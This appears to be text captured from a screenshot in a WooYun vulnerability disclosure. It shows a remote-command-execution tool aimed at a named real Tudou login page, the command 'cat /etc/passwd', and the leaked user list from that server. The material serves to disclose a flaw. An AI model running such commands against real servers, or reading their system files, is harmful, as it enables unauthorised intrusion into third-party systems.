 目标地址： http://copyright.tudou.com/cpfront/frontagentuser/login
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org